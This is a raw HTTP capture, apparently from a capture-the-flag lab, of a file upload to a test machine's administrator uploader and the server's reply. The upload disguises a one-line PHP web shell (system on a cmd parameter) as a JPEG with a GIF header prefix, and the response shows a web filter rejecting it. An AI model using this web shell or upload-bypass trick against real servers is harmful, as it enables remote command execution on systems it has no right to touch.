 POST /imfadministrator/uploadr942.php HTTP/1.1
Host: 192.168.1.38
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------26432065078528115264707815
Content-Length: 365
Origin: http://192.168.1.38
Connection: keep-alive
Referer: http://192.168.1.38/imfadministrator/uploadr942.php
Cookie: PHPSESSID=4ba1kf6ndt6pa3v70v7i2htf42
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------26432065078528115264707815
Content-Disposition: form-data; name="file"; filename="test.jpg"
Content-Type: image/jpg
GIF8;
<?php
system($_GET['cmd']);
?>
-----------------------------26432065078528115264707815
Content-Disposition: form-data; name="submit"
Upload
-----------------------------26432065078528115264707815
1 HTTP/1.1 200 OK
2 Date: Thu, 19 Dec 2024 03:44:14 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 474
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
File Uploader
</title>
13 </head>
14 <body>
15 <h1>
Intelligence Upload Form
</h1>
16 Error: CrappyWAF detected malware. Signature: system php function detected<fo
id="Upload" action="" enctype="multipart/form-data" method="post">
17 <p>
18 <label for="file">
File to upload:
</label>
19 <input id="file" type="file" name="file">
20 </p>